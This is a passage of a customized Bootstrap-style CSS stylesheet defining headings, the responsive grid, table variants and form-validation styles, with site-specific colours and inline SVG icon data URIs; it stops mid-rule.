.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "robotoregular", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 500;
  line-height: 1.2;
  color: #027cb5; }

h1, .h1 {
  font-size: 2rem; }
  @media (max-width: 1200px) {
    h1, .h1 {
      font-size: calc(1.325rem + 0.9vw) ; } }

h2, .h2 {
  font-size: 1.6rem; }
  @media (max-width: 1200px) {
    h2, .h2 {
      font-size: calc(1.285rem + 0.42vw) ; } }

h3, .h3 {
  font-size: 1.2rem; }

h4, .h4 {
  font-size: 1.2rem; }

h5, .h5 {
  font-size: 1.2rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-1 {
      font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-2 {
      font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-3 {
      font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 1200px) {
    .display-4 {
      font-size: calc(1.475rem + 2.7vw) ; } }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: 400; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

/********************************/
/* Anpassung padding            */
/********************************/
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0;
  padding-left: 0; }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-12 {
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  order: -1; }

.order-last {
  order: 13; }

.order-0 {
  order: 0; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.order-4 {
  order: 4; }

.order-5 {
  order: 5; }

.order-6 {
  order: 6; }

.order-7 {
  order: 7; }

.order-8 {
  order: 8; }

.order-9 {
  order: 9; }

.order-10 {
  order: 10; }

.order-11 {
  order: 11; }

.order-12 {
  order: 12; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
  .order-sm-0 {
    order: 0; }
  .order-sm-1 {
    order: 1; }
  .order-sm-2 {
    order: 2; }
  .order-sm-3 {
    order: 3; }
  .order-sm-4 {
    order: 4; }
  .order-sm-5 {
    order: 5; }
  .order-sm-6 {
    order: 6; }
  .order-sm-7 {
    order: 7; }
  .order-sm-8 {
    order: 8; }
  .order-sm-9 {
    order: 9; }
  .order-sm-10 {
    order: 10; }
  .order-sm-11 {
    order: 11; }
  .order-sm-12 {
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; } }

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  background-color: transparent; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: white; }

.table-hover tbody tr:hover {
  color: #212529;
  background-color: #dedede; }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #cae5f1; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #9dcfe6; }

.table-hover .table-primary:hover {
  background-color: #b6dbec; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #b6dbec; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #e7f6fc; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #d3eefa; }

.table-hover .table-secondary:hover {
  background-color: #d0eef9; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #d0eef9; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #d2e2c5; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #acc893; }

.table-hover .table-success:hover {
  background-color: #c5dab4; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #c5dab4; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #c2e2e5; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #8ec9cf; }

.table-hover .table-info:hover {
  background-color: #b0dadd; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #b0dadd; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #f9e4c4; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #f4cd92; }

.table-hover .table-warning:hover {
  background-color: #f7d9ad; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #f7d9ad; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f1c9bc; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #e69b82; }

.table-hover .table-danger:hover {
  background-color: #edb8a7; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #edb8a7; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: #f8f8f8; }

.table-hover .table-active:hover {
  background-color: #ebebeb; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #ebebeb; }

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e; }

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: #fff;
  background-color: #212529; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #32383e; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #dedede;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #a7d4e8;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.8125rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(2.875rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #888; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #5F9630; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(95, 150, 48, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #5F9630;
  padding-right: 2.25rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235F9630' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #5F9630;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #5F9630;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%235F9630' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #5F9630;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #5F9630; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #5F9630; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #5F9630; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #77bd3c;
  background-color: #77bd3c; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #5F9630; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #5F9630; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #5F9630;
  box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #CE3E0E; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(206, 62, 14, 0.9);
  border-radius: 0.25rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #CE3E0E;
  padding-right: 2.25rem;
